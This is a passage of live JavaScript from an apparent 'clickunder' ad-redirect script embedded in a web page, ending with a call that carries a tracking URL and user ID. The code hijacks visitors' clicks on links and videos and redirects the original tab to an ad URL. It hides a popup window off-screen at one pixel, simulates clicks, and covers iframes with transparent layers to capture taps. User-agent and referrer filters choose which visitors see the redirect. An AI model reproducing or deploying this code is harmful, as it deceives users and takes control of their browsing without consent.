            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efeb8138c693([['https://kllastroad.com/clicks/MjY1MDlfMjg3NDA4XzIzLjAwMzE1MTJfMTNfMTc2ODgxODAyMDc1MjI5MDQxNzZfMjBfMTguMjIyLjY3LjE1OF5lMmMwMjQ3ZWE1YTE5OTEwOTcyYTcwYjkxNjEyMjM4OV4xMy4xLjE5LjIwMjY=','//cs11.kllastroad.com/content/61417/3459453.','','',' ','','0','']]);  try { localStorage.setItem('eb8138c693_uid', '17688180207522904176'); } catch (e) {}